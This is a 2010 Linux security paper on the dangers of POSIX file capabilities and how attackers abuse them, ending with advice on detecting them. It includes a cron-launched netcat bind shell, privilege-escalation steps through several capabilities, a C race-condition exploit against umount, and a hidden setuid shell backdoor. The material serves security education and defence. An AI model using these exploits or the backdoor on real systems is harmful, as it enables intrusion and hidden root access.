# **Exploiting capabilities Parcel root power, the dark side of capabilities**

**Date of writing :** 14/05/2010

**Author :** Emeric Nasi – emeric.nasi@sevagas.com

**Note :** In order to understand this document it is strongly recommended you already know about POSIX capabilities, if not, read <http://www.friedhoff.org/posixfilecaps.html>

Also the author suppose the reader have a good base about GNU Linux and security.

**License :** Copyright 2010 Emeric Nasi, some rights reserved

This document is licensed under the [Creative Commons Attribution-NonCommercial-NoDerivs 3.0 License.](http://creativecommons.org/licenses/by-nc-nd/3.0/)



# **Introduction**

Since kernel 2.6.25 Linux, capabilities processing is made easier. With the event of file capabilities combine with libcap2-bin tools (*capsh*, *getpcaps*, *getcap*, *setcap*), one can now reduce the exposure of superuser almighty power to hackers.

Some of the major Linux distributions such as Fedora are starting to use capabilities and have libcap2-bin tools enabled by default.

These tools can be use to improve security in these way

- Turn a setuid-root file into a file with minimum privileges
- Run a service/daemon with uid other than 0 and minimum privileges
- Run a service/daemon with uid=0 but with the minimum superuser privileges
- Configure files so they can be accessed only by an admin or a process with the right privileges, and cannot be accessed by anyone else even unprivileged root.
- Configure a file so that it does not have to be run by root to work properly.

However one must not be fooled by all this. Capabilities have some drawbacks. I will first explain why capabilities can be dangerous.

Then I will show ways to circumvent capabilities and still hack system.

After that we will see how capabilities can be exploited by an attacker and thus generate more vulnerabilities

NB. Capabilities implies that superuser is not necessarily synonymous to root (uid=0). You can run a process as root that has no capabilities at all and vice-versa. That is why, when talking about superuser, I will rather use the term « superuser » than « root ».# **I. Capabilities dangers**

So what is that « dark side »?

In fact, most of the danger from capabilities comes from the fact that they are « new ». Process capabilities have a few years behind them, but file capabilities don't. Most of the people, system administrators and even security pros, never heard about them. But they are enabled by default in all modern Linux boxes.

This « new » brings a bunch of problems

#### **1. Knowledge problems**

Like I said, the great majority of Linux users don't have a clue about what are capabilities.

They are enabled on all modern Linux systems. On some distributions you even have the tools to manage these capabilities, and most users don't use them.

How about the guy who is trying to hack into your system? Maybe he knows about capabilities! And he may know how to exploit them against you.

Yes capabilities are great but:

- There is no common policy about capabilities upon Linux distributions. Some use them, some don't.
- A majority of programs are not written to use capabilities. When using lower capabilities to launch a process, how do you know it will really act like you want it to?
- It is difficult to learn about capabilities and hard to find documentation about libcap2-bin tools.
- Most major distributions package managers do not support file capabilities. File capabilities are set on inodes, if you package-update a file, it will be removed and replace by the new one. So that means a new inode; with no file capabilities.

#### **2. Stability problems**

File capabilities are not really compatible with usual administration. I already showed they are not compatible with package managers. But as a simple matter, let's try to copy a file with capabilities.

\$ setcap cap\_net\_raw=ep /bin/ping \$ getcap /bin/ping  $\binom{1}{1}$  /bin/ping = cap\_net\_raw+ep \$ cp /bin/ping /tmp \$ getcap /tmp/ping  $\rightarrow$  No capabilities

And that happens every time you do not use the same inode (move, archive, copy etc) In the previous example here is a way to do what we wanted

\$ cp --preserve=all /bin/ping /tmp\$ getcap /tmp/ping /tmp/ping = cap\_net\_raw+ep <http://www.friedhoff.org/posixfilecaps.htm> gives a lot more information about file-system operations.

What I am trying to point out is that it is really easy to lose file capabilities thus bugging your system. If it is just ping, OK, it is not a disaster if non root users can't use it for a (small) moment. But if it is an important daemon such as apache or dhcpd you are into much more troubles.

# **3. Complexity problems**

The other danger is that capabilities are complex to apprehend and to use.

When we talk about security, we do not speak only about « how difficult it is to hack the box ».

Your system has to be stable, reliable and with minimum (or no) failures.

I would add that a secure system is a system that is easy to manage. That is because the more work you have to administrate your box, the more likely you are to make a mistake (and you can also get lazy or start to « forget » things...).

Doing your capabilities hack on your computer is one thing, but when you have to manage 200 boxes and a dozen of servers, it can turn to a nightmare unless you have automated tools and procedures that are capability aware. There are neither standard tools nor procedure yet, so you would have to create it all by yourself, picking ideas and scripts here and there, and spending a long time to test everything.

# **4. « Too much » problems**

Capabilities can be use to improve your security but they are not panacea.

When you learn about capabilities, you may be tempted to rely too much on them, forgetting about other security procedures, and making mistakes.

I agree it would be nice to have zero super-user daemons and zero setuid bits programs. But think about all implications before doing so.

For setuid programs for example, giving CAP\_NET\_RAW capabilities to *ping* in order to remove his setuid is logical. A buffer overflow attack on it would lead only to the possibility to craft raw packets.

But what about other programs such as *chsh* or *mount*?

The capabilities they require to run are so high that setting them is not really worth it.

A hacker exploiting limited but strong capabilities is a possibility that mustn't be ignored and is the subject of the next sections.# **II. Bypass capability limitations**

I want to highlight something trivial. « *Capabilities are parcels of superuser* ». This sentence implies two things:

- « parcels »  $\rightarrow$  Superuser power can be lowered. Processes can have more granular powers, it is not just « nothing or everything »
- « superuser » → Even if they are just parcel of supersuser, remember they **are** superuser powers. This fact should be heavily considered before attempting to set capabilities everywhere.

You may say « ok, but at least this program doesn't run as root ». Yes. But what is the point when it runs with CAP\_DAC\_OVERRIDE capabilities? A successful attack could lead to data stealing, password forging and complete corruption of the system.

(CAP\_DAC\_OVERRIDE allows a user to bypass all read, write and execution checks on the system)

CAP\_SETUID, CAP\_SYS\_ADMN, CAP\_FOWNER and CAP\_CHOWN are really too powerfull to.

Even the CAP\_DAC\_READ\_SEARCH (read any file and list/browse and directory) which is less powerful can allow data and password stealing.

# **1. Bypass some root non superuser process limitations**

Imagine you corrupted a process or a file that runs as root but without any capabilities.

Here is a way to simulate that:

root\$ getpcaps \$\$

Capabilities for `xxxx':  $=$ ep  $\rightarrow$  You have superuser powers

root\$ capsh --secbits=15

--drop=cap\_chown,cap\_dac\_override,cap\_dac\_read\_search,cap\_fowner,cap\_fsetid,cap\_kill,cap\_set gid,cap\_setuid,cap\_setpcap,cap\_linux\_immutable,cap\_net\_bind\_service,cap\_net\_broadcast,cap\_net\_ \_admin,cap\_net\_raw,cap\_ipc\_lock,cap\_ipc\_owner,cap\_sys\_module,cap\_sys\_rawio,cap\_sys\_chroot, cap\_sys\_ptrace,cap\_sys\_pacct,cap\_sys\_admin,cap\_sys\_boot,cap\_sys\_nice,cap\_sys\_resource,cap\_sy s\_time,cap\_sys\_tty\_config,cap\_mknod,cap\_lease,cap\_audit\_write,cap\_audit\_control,cap\_setfcap,ca p\_mac\_override,cap\_mac\_admin --

root\$ getpcaps \$\$ Capabilities for `xxxx':  $=$   $\rightarrow$  no more powers root\$ capsh --print Current: = Bounding set = Securebits: 017/0xf secure-noroot: yes (locked) secure-no-suid-fixup: yes (locked) secure-keep-caps: no (unlocked)  $u$ iuid=0

Nb. setbits=15 because 15 is 001111, we just set the first four bits to one (secure-noroot yes, securenoroot locked, secure-no-suid-fixup yes, secure-no-suid-fixup locked).Now we have a root user which has no effective capabilities and no capabilities in the bounding set. And the secbits ensure this cannot be changed. This user cannot use *sudo*, *mount*, *chage*, *ping* or read into other users file without the 'read' permissions.

In Fedora12 Linux distrib, some root daemons are run with lower capabilities and to prevent them to read or modify passwords, fedora sets /etc/shadow rights to 0000.

It can be easily bypassed, because root is still the owner of /etc/shadow (and most system files), so even if there are some restrictions, he just has to *chmod* on the file and he can read and modify it. That situation is always true when the process is run by root.

That means that, unless you change their owner, all system files can be read and modified by root.

#### **2. Root non superuser privilege escalation**

So can we get more? The answer is yes.

Our process doesn't have any capabilities, so, but there are others that do. Like *cron* or *atd.* Because we are root, we own crontabs and we can use cron to run any script we write with his superuser powers.

#### A simple example:

Create a script called escalate containing:

```
#!/bin/bash
while [1 = 1]do
     nc -l -p 4007 -c /bin/bash 2>&1
done
```
#### Then ...

root\$ cp escalate /etc/cron.hourly/ root\$ chmod u+x /etc/cron.hourly/escalate

# After that, modify the file /etc/crontab so that cron.hourly scripts will be run one minute later.

Wait one minute then : root\$ netstat -tupl  $\rightarrow$  tcp 0 0 \*:4007 \*:\* LISTEN root xxxxx xxx/nc root\$ nc localhost 4007 → **You just gained a superuser shell**

There are probably a lot of other ways to use a superuser daemon to escalate privileges.

What can we do to protect against it?

Running *cron* without superuser privilege seems impossible (or requires knowledge I do not have and to rethink all the system).

You can always try a few things:

- Change cron files owner
- Chroot the unprivileged root process
- Change all system files owner (but what about setuid files like sudo and su?)
- Instead, run all daemons as non-root user

Even doing that, there are other ways root can escalate privilege, for example, he can write an Init daemon and use Init to control it.

In fact, even simple non-root user can escalate privileges, if they exploit file capabilities.NB. In the next parts, I will assume that you are a non-root user (luser) and you succeeded in exploiting a vulnerability in a file with capabilities.

# **3. Exploit CAP\_SETUID file capability**

If you are a simple user exploiting a file with capabilities, you probably have a bounding set full. That means, if a file has effective and permitted capabilities , you can use them.

If the file can be exploited (buffer overflow for example), escalating privilege with CAP\_SETUID is trivial. Just make it run the setuid(0) call before you run a shell.

What is great is you will not only become root but also gain all superuser capabilities.

That is because of the way capabilities are implemented by default. If a uid  $> 0$  changes to 0, it gives the process all capabilities.

#### **4. Exploit CAP\_CHOWN file capability**

If you exploit a file which has ownership capability

**a)** You can manage to own system files like /etc/cron.hourly. After that you can put any script you want inside it.

Change /etc/crontab ownership so it belongs to you. Write when you want to execute your scripts. After that change ownership back to root.

(It is a replay of the privilege escalation explained in 2).

**b**) More brutal : change /etc/passwd and /etc/shadow ownership to your user, then do whatever you want (read hashes, set empty root password, etc).

#### **5. Exploit CAP\_DAC\_OVERRIDE file capability**

Because CAP\_DAC\_OVERRIDE allows you to read, write and execute all system files, it is easy to replay the privilege escalation techniques described in previous parts. The easiest way being changing the root password and calling *sudo -i* or *su* to gain a supersuser root shell.

#### **6. Exploit CAP\_FOWNER file capability**

This capability allows to gain on all files the privileges that only file owners normally have (chmod(), utime(),chattr(), etc).

If you can *chmod* any system files, then you can write into any system files. And thus steal data, modify files and escalate privilege.

#### **7. About CAP\_SYS\_MODULE capability**

If any user can load what he wants into the kernel, then your security level falls to zero. Remember that a lot of rootkit are loadable kernel modules, you don't want to allow anyone to use these on your system.### **8. About CAP\_SYS\_ADMIN capability**

This capability groups a set of features, (mount(), swapon(), sethostnam(), etc) I am not sure it can lead to escalating privileges but the damage that could be done to your system are so high you should consider a file with this capability like a file with the setuid(0).

All the previous files capability should be use with caution. A file using at least one of them should be as secure as a setuid-root file. I recommend, these capabilities should never be used unless you are really sure it is worth it.

So we can exploit some capabilities. Then you might say, "After all, it is always better then having a setuid0 program with the full supersuser power". In the next section I will show that, because of the way these setuid0 programs were conceived, this assertion if false. In fact, not running them as root can be a security gap.# **III. When capability generates vulnerability**

### **1. Exploit file with capabilities**

As you read in chapter one, giving capabilities to an executable to make him non-setuid is not a miracle solution.

It can even create more problems.

Here is a practical example:

*mount* and *umount* commands are a typical example of tools which require high capabilities to run as non-setuid. However, here we are not going to exploit these capabilities.

The setuid bit in these tools allows a simple user to mount and umount a filesystem if /etc/fstab has the « user » options on the corresponding line.

It is generally used for cdroms, example from an imaginary /etc/fstab:

/dev/cdrom /media/cdrom0 iso9660 ro,**user**,noauto,exec

#### Steps to remove setuid 0 from *mount* and *umount*

# mount needs CAP\_DAC\_OVERRIDE to write info /etc/mtab # mount needs CAP\_SYS\_ADMIN to use mount() call \$ setcap cap\_dac\_override,cap\_sys\_admin=ep /bin/mount \$ chmod u-s /bin/mount # umount needs CAP\_DAC\_OVERRIDE to write into /etc/mtab and /etc # umount need CAP\_SYS\_ADMIN to use umount() call # umount needs CAP\_CHOWN to change /etc/mtab.tmp owner \$ setcap cap\_dac\_override,cap\_sys\_admin,cap\_chown=ep /bin/umount \$ chmod u-s /bin/umount

#### What is that /etc/mtab.tmp? Umount uses /etc/mtab to keep record of what is mounted on the system.

#### When tracing umount system calls you can see :

open("/etc/mtab.tmp", O\_WRONLY|O\_CREAT|O\_TRUNC|O\_LARGEFILE, 0666) = 4

... fchown32(4, 0, 0)  $= 0$ ... rename("/etc/mtab.tmp", "/etc/mtab")  $= 0$ 

/etc/mtab.tmp is used to recreate the /etc/mtab file without the line concerning the unmounted filesystem.

But because the process is not run as setuid, the owner of that file is not 0.

The call to *fchown* gives file ownership to root.

But between the open() and the fchown() call, there is a race condition that can be used by the unprivileged user.

A way to exploit this: (Everything must be done as unprivileged user) Create file called umount.exploit.c and copy next code:```
#include <unistd.h>
#include <fcntl.h>
main()
{
 while (1 == 1) {
     int desc=open("/etc/mtab.tmp", O_RDWR | O_FSYNC);
    if (desc!=-1)
      {
       write(desc, "mtab corruption\n", 16);
        close(desc);
       printf("done!!\n");
       exit(0);
      }
  }
  return 0;
}
```
#### Then compile

\$ gcc umount.exploit.c -o umount.exploit Run the file \$ ./umount.exploit

#### In another Terminal still as unprivileged user :

\$ mount /media/cdrom0 Open /etc/mtab  $\rightarrow$  /media/cdrom0 line is added to /etc/mtab

\$ nice --adjustment=19 umount /media/cdrom0

#### Verify if exploit has worked (mount.exploit  $\rightarrow$  done!!)

Now open /etc/mtab

 $\rightarrow$  /media/cdrom0 is removed from /etc/mtab

#### → **The /etc/mtab file starts with the text « mtab corruption »**

Note I used 'nice' to give umount.exploit more chances to « win the race » against umount.

We just wrote arbitrary text to /etc/mtab, but we could have done much more because the /etc/mtab.tmp file is owned by current user.

Note you can apply this kind of exploit on other tools like *chage, chsn* or *passwd*, and thus read and write inside /etc/passwd and/or /etc/shadow (via /etc/shadow+, /etc/nshadow and other temp files). I must also be noticed that the process itself belongs also to the current user which means he has access to informations in the /proc filesystem he wouldn't have if the process was running as root

In these case, running the program without setuid leads to **more vulnerabilities**. Remember these old setuid programs are hardened by years of hacking attempts and security rewriting. But if you remove setuid and set capabilities who knows what will happen?### **2. Use capabilities to create a backdoor**

After a hacker has got enough privileges (superuser, big capabilities, etc), he will attempt to install a backdoor to allow him to regain superuser privileges whenever he wants.

There is a lot of monitoring and forensic softwares which are able to detect rootkits, trojans, verify file permissions, etc.

But how many check files capabilities?

Imagine the case where the attacker is one of the local users. After he escalates privileges what is the easiest way to ensure he could do the same at leisure?

As root:

Create file called backdoor.c in normal user home folder

```
#include <unistd.h>
#include <fcntl.h>
main()
{
  setuid(0);
   char *name[2];
  name[0] = "/bin/sh";name[1] = 0x0;execve(name[0], name, 0x0);
   return 0;
}
root$ gcc backdoor.c -o .b
root$ chown luser:luser .b
root$ chmod 750 .b
root$ setcap cap_setuid=ep .b \rightarrow That does the trick!
root$ exit
\rightarrow $
$ \verts \vert \vert \vert \vert-rwxr-x--- 1 luser luser \rightarrow No admin will notice this file
```
#### Now when the local hacker wants to be root again:

```
$ ./.b
\rightarrow #
# id -u
0 \rightarrow I am root!!!
# capsh --print
Current: =ep
Bounding set
=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,ca
p_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admi
n,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_s
ys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_tim_
e,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_ma
c_override,cap_mac_admin
Securebits: 00/0x0
 secure-noroot: no (unlocked)
``````
 secure-no-suid-fixup: no (unlocked)
 secure-keep-caps: no (unlocked)
uiuid=0
```
The user is now root and has all superuser's capabilities enabled!

The .b file could have been named anything, even the name of a normal user file.

That is a way a hacker could exploit a knowledge he has about capabilities against admins and all kind of security tools which just doesn't check for capabilities.

Note : I added functionalities to my filesystem scanner script, *Glyptodon*, to check for capabilities on all system files (option -c or –capabilities-scan).

You can find *Glyptodon* at http://www.sevagas.com/?-Glyptodon-

# **3. How to avoid these problems**

It is quit easy to find a file-capability backdoor. Here is the command I use to list all the capable files on my system :

find / -type f -print0 2>/dev/null | xargs -0 getcap 2>/dev/null

Note : I use find because the getcap -r recursive options seems to be buggy and never worked correctly on each system I tested it on.

You can also use my script *Glyptodon* that scan various risks linked to file capabilities, or make up your own one.

Concerning converting setuid files dangers, there are no easy solutions for that. Some of them are safe (or looks safe), and some aren't. These binaries were conceived to run as setuid0. It is difficult to predict how they will react. I think that concerning important admin binaries like *su*, *sudo*, *passwd*, *chfn*, *chsh*, *chage*, *mount*, *umount*, … you should wait till files capabilities become more common and developers adapt these binaries consequently.